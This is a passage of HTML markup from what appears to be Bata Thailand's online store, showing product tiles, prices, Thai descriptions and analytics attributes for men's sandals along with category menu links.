        <a class="js-analytics-productClick" data-analytics-product-id="524M_2021_8624089" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/bata-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%8A%E0%B8%B2%E0%B8%A2%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%AA%E0%B8%A7%E0%B8%A1-%E0%B8%AA%E0%B8%B5%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%95%E0%B8%B2%E0%B8%A5---8624089-524M_2021_8624089.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="199.00">
            
                <div class="format-price-layout">
                    
                    ฿ 199.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2021_8624089"
    data-name="Bata รองเท้าแตะชายแบบสวม สีน้ำตาล - 8624089"
    data-id="524M_2021_8624089"
    data-dimension1="524M_TA8620894002M"
    data-dimension2="8624089"
    data-dimension3="524M_2021_8624089"
    data-price="199.00"
    data-brand="BATA"
    data-category="TH_Men_Shoes_Sandals"
    data-description="รายละเอียดสินค้า :รองเท้าแตะ Bata แบบสวม รุ่น Jimmy สีน้ำตาล ออกแบบเพื่อสวมใส่สบายตลอดวัน ทนทานแข็งแรง ใช้งานได้ยาวนาน

จุดเด่นสินค้า :วัสดุที่ใช้เน้นความยืดหยุ่น เบาสบาย ง่ายต่อการสวมใส่ ประกอบด้วย EVA Foam คุณภาพดี ด้านบนบุเสริมพิเศษด้วยผ้าใยสังเคราะห์ PU คุณภาพดี

การดูแลรักษา :การดูแลรักษา : เก็บไว้ในที่แห้ง การทำความสะอาดโดยใช้ผ้าหมาดๆเช็ด และ ผึ่งให้แห้งสนิท  ห้ามนำไปตากแดด เก็บในที่ร้อนจัด หรือแช่น้ำ เพราะจะทำให้สินค้าชำรุด เสียหาย และอายุการใช้งานสั้นลง

Bata รับทุกก้าวของชีวิต
Bata เราคือผู้ชำนาญเรื่องรองเท้าจากยุโรปที่มีประสบการณ์ด้านรองเท้ามากว่า 120 ปี และอยู่คู่คนไทยเป็นเวลากว่า 90 ปี เราได้คัดสรรรองเท้าที่มีคุณภาพ พร้อมดีไซน์ที่ทันสมัย มีให้เลือกหลากหลายประเภททั้งชาย-หญิงและเด็ก ไม่ว่าจะเป็นรองเท้าหนังคัทชู รองเท้าผ้าใบ รองเท้าลำลอง รองเท้าส้นสูง รองเท้านักเรียนไปจนถึงรองเท้าแตะ เพื่อการสวมใส่ในทุกโอกาส ตอบโจทย์ในทุกกิจกรรมและทุกช่วงวัย"
    data-producturl="https://www.bata.com/th/bata-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%8A%E0%B8%B2%E0%B8%A2%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%AA%E0%B8%A7%E0%B8%A1-%E0%B8%AA%E0%B8%B5%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%95%E0%B8%B2%E0%B8%A5---8624089-524M_TA8620894002M.html"
    data-categoryurl="https://www.bata.com/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw3ade6e86/images/tile/8624089_1.jpg?sw=200&amp;sh=200"
    data-color="น้ำตาล"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="ผู้ชาย"
    data-category2="รองเท้า"
    data-category3="รองเท้าแตะ"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/" data-menu-index="2" data-menu-selection="รองเท้าผู้ชาย" aria-label="รองเท้าผู้ชาย" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">รองเท้าผู้ชาย</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768884209614/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768884209614/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">รองเท้าผู้ชาย</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                หมวดหมู่สินค้า
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%A5%E0%B8%B3%E0%B8%A5%E0%B8%AD%E0%B8%87/" aria-label="รองเท้าลำลอง">
                <span class="cc-menu__thirdLevel__title">รองเท้าลำลอง</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%AB%E0%B8%99%E0%B8%B1%E0%B8%87%E0%B8%84%E0%B8%B1%E0%B8%97%E0%B8%8A%E0%B8%B9/" aria-label="รองเท้าหนังคัทชู">
                <span class="cc-menu__thirdLevel__title">รองเท้าหนังคัทชู</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%80%E0%B8%AD%E0%B8%B2%E0%B8%A3%E0%B9%8C%E0%B8%94%E0%B8%AD%E0%B8%A3%E0%B9%8C/" aria-label="รองเท้าเอาร์ดอร์">
                <span class="cc-menu__thirdLevel__title">รองเท้าเอาร์ดอร์</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/" aria-label="รองเท้าแตะ">
                <span class="cc-menu__thirdLevel__title">รองเท้าแตะ</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A/" aria-label="รองเท้าผ้าใบ">
                <span class="cc-menu__thirdLevel__title">รองเท้าผ้าใบ</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%81%E0%B8%B5%E0%B8%AC%E0%B8%B2/" aria-label="รองเท้ากีฬา">
                <span class="cc-menu__thirdLevel__title">รองเท้ากีฬา</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">แสดงทั้งหมด</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            กำลังมาแรง
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2021_8719342">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-energy%2B-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%A5%E0%B8%B3%E0%B8%A5%E0%B8%AD%E0%B8%87-%E0%B8%AB%E0%B8%B9%E0%B8%AB%E0%B8%99%E0%B8%B5%E0%B8%9A-%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2-524M_2021_8719342.html" class="js-analytics-productClick" data-analytics-product-id="524M_2021_8719342" aria-label="Bata บาจา Energy+ รองเท้าแตะลำลอง หูหนีบ ผู้ชาย">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา Energy+ รองเท้าแตะลำลอง หูหนีบ ผู้ชาย"
        title="Bata บาจา Energy+ รองเท้าแตะลำลอง หูหนีบ ผู้ชาย"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา Energy+ รองเท้าแตะลำลอง หูหนีบ ผู้ชาย"
        title="Bata บาจา Energy+ รองเท้าแตะลำลอง หูหนีบ ผู้ชาย"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-524M_2021_8719342">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-524M_2021_8719342"
        data-analytics-product-id="524M_2021_8719342"
        href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-energy%2B-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%A5%E0%B8%B3%E0%B8%A5%E0%B8%AD%E0%B8%87-%E0%B8%AB%E0%B8%B9%E0%B8%AB%E0%B8%99%E0%B8%B5%E0%B8%9A-%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2-524M_2021_8719342.html"
        aria-labelledby="brand-524M_2021_8719342 product-524M_2021_8719342-name product-524M_2021_8719342-price">
        <div class="cc-tile-product-name" id="product-524M_2021_8719342-name">
            Bata บาจา Energy+ รองเท้าแตะลำลอง หูหนีบ ผู้ชาย
        </div>
        <span class="sr-only" id="product-524M_2021_8719342-price">
            
                ราคา ฿ 699.00
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2021_8719342" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-energy%2B-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%A5%E0%B8%B3%E0%B8%A5%E0%B8%AD%E0%B8%87-%E0%B8%AB%E0%B8%B9%E0%B8%AB%E0%B8%99%E0%B8%B5%E0%B8%9A-%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2-524M_2021_8719342.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="699.00">
            
                <div class="format-price-layout">
                    
                    ฿ 699.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2021_8719342"
    data-name="Bata บาจา Energy+ รองเท้าแตะลำลอง หูหนีบ ผู้ชาย"
    data-id="524M_2021_8719342"
    data-dimension1="524M_TA8713420510M"
    data-dimension2="8719342"
    data-dimension3="524M_2021_8719342"
    data-price="699.00"
    data-brand="BATA"
    data-category="TH_Men_Shoes_Sandals"
    data-description="Bata  Energy+ รองเท้าแตะลำลองแฟชั่นผู้ชาย 
รองเท้าแตะชายรุ่น WELL UP รองเท้าที่รวมคำจำกัดความนุ่ม เบา ทนทาน พร้อมสายคาดแบบคีบ ใส่ไม่หลุดเดินไม่สะดุด
● รองเท้าส้นแบนแบบหนีบสำหรับผู้ชายจาก Bata 
● สายคาดรองเท้าเส้นหนานุ่มสบายเท้า สวมใส่ง่าย น้ำหนักเบา คุ้มค่า 
● เหมาะสำหรับสวมใส่แบบลำลองในวันสบาย ๆ หรือวันหยุด"
    data-producturl="https://www.bata.com/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-energy%2B-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%A5%E0%B8%B3%E0%B8%A5%E0%B8%AD%E0%B8%87-%E0%B8%AB%E0%B8%B9%E0%B8%AB%E0%B8%99%E0%B8%B5%E0%B8%9A-%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2-524M_TA8713420510M.html"
    data-categoryurl="https://www.bata.com/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=200&amp;sh=200"
    data-color="กรมท่า"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="ผู้ชาย"
    data-category2="รองเท้า"
    data-category3="รองเท้าแตะ"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2024_8719414">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-energy%2B-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%AB%E0%B8%B9%E0%B8%AB%E0%B8%99%E0%B8%B5%E0%B8%9A-%E0%B9%81%E0%B8%9F%E0%B8%8A%E0%B8%B1%E0%B9%88%E0%B8%99-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2-524M_2024_8719414.html" class="js-analytics-productClick" data-analytics-product-id="524M_2024_8719414" aria-label="Bata บาจา Energy+ รองเท้าแตะหูหนีบ แฟชั่น สำหรับผู้ชาย">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw43bc6da5/images/tile/8719414_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw43bc6da5/images/tile/8719414_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw43bc6da5/images/tile/8719414_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw43bc6da5/images/tile/8719414_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw43bc6da5/images/tile/8719414_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw43bc6da5/images/tile/8719414_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw43bc6da5/images/tile/8719414_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw43bc6da5/images/tile/8719414_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw43bc6da5/images/tile/8719414_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw43bc6da5/images/tile/8719414_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw43bc6da5/images/tile/8719414_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw43bc6da5/images/tile/8719414_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw43bc6da5/images/tile/8719414_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา Energy+ รองเท้าแตะหูหนีบ แฟชั่น สำหรับผู้ชาย"
        title="Bata บาจา Energy+ รองเท้าแตะหูหนีบ แฟชั่น สำหรับผู้ชาย"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw170ae9e8/images/tile/8719414_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw170ae9e8/images/tile/8719414_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw170ae9e8/images/tile/8719414_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw170ae9e8/images/tile/8719414_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw170ae9e8/images/tile/8719414_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw170ae9e8/images/tile/8719414_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw170ae9e8/images/tile/8719414_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw170ae9e8/images/tile/8719414_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw170ae9e8/images/tile/8719414_2.jpg?sw=770 1010w, 